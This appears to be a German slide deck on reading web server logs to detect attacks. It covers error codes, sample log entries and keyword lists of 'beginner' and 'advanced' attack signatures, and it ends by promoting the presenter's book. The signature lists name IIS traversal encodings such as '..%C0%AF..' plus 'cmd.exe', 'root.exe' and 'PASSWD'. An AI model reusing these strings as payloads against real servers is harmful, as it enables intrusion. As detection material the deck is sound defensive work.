

# **Häufigkeit**



### ■ So oft wurden Angriffe in einem Monat gesehen, www.festpark.de:







### **E** Errorcode

- Ungewöhnliche Fehlermeldungen sind ein erstes Anzeichen für Probleme
- **■** Zeitpunkt
	- Angriffe erscheinen oft in Nachtstunden oder als ungewöhnliche Spikes
- **Geschwindigkeit** 
	- Automatische Systeme surfen extrem schnell

# Errorcode



- 400 Bad request
- 401 Unauthorized
- 403 Forbidden

### **404 - Not found, Nur dieser Fehler ist "üblich"**

- 405 Method not allowed
- 406 Not acceptable
- 407 Proxy authentication required
- 408 Request timeout
- 409 Conflict
- 410 Gone
- 411 Length required
- 412 Precondition failed
- 413 Request entity too large
- 414 Request URI too long
- 415 Unsupported media type
- 416 Requested Range not satisfiable
- 417 Expectation failed

# Fehlalarm



## **■ Fehler im Gecko**  $129.13.73.29 -$ [19/Dec/2003:08:28:35 +0100] "GET **/.html** HTTP/1.1" **<sup>403</sup>** <sup>2079</sup> www.festpark.de "-" "Mozilla/5.0 (Windows; U; WinNT4.0; de-DE; rv:1.4) Gecko/20030619  $Netscape / 7.1$  (ax)" "-"



**www.heindl.de**

### ■ The WebDAV PROPFIND Methode von MS

 $217.226.215.110 -$ [15/Dec/2003:01:46:51 +0100] "**PROPFIND**

 /geburtstagsstaendchen**.doc** HTTP/1.1" **405** 259 www.festpark.de "-" "Microsoft-WebDAV-MiniRedir/5.1.2600" "-"

## **Sitedownload**



### **www.heindl.de**



## Angriffssignaturen



### ■ Signaturen von "Anfängern"

"CGI-BIN", "CFAPPMAN", "CFIDE", ".BIN", "PASSWORD", "PASSWD", "WEBADMIN", "WEBDATA", "WEBBOARD", "TMP", "-CGI", "SQL", "IISSAMPLES", "SETUP", "ROOT", "PUB", "PERL", "ORACLE", "ODBC", "LOGIN", "JDBC", "FTP", "CART", "CCARD", "ADMINISTRATOR", "STATS", ".DAT", "WEBLOW", ".CGI", ".PHP3", ".BAT", ".PW", "PRD.I", ".DLL", ".CSC", ".CFG", ".LOG", "MSOffice", "asp",

# Angriffssignaturen ISS



### ■ Signaturen von "Fortgeschrittenen"

"..%C0%AF..", "..%C1%9C..", "..%C1%1C..", "SYSTEM32", "WINNT", "MSADC", "SCRIPTS", "\_VTI\_BIN", "EXE", "\$DATA", ".HTR", ".HTW", ".IDC", ".IDQ", ".IDA", ".IDW" "root.exe" "URI" "cmd.exe" "default.ida" "\_mem\_bin" "Msadc" "x01" "%5c" "NULL.printer"

# Unbekannte Angriffsformen finden

**www.heindl.de**

- Suchen Sie nach allen Fileabrufen, die 0 Byte zurücksenden
- Suchen Sie nach Anfragen, die weder HTTP1.0 noch HTTP1.1 verwenden
- Analysieren Sie alle Fehler jenseits von 399
- Suchen Sie Browser, die nicht in der Browserdatenbank stehen
- Analysieren Sie Anfragen die extrem selten sind





- **Logfiles bieten auch Informationen über die** Systemgefährdung
- **Bei kluger Analyse der Files können** neuartige Angriffe erkannt werden
- **Logfiles können für rückwirkende Analysen** verwendet werden



### **www.heindl.de**

Mehr im Buch

## Eduard HeindlLogfiles richtig nutzenGalileo Press

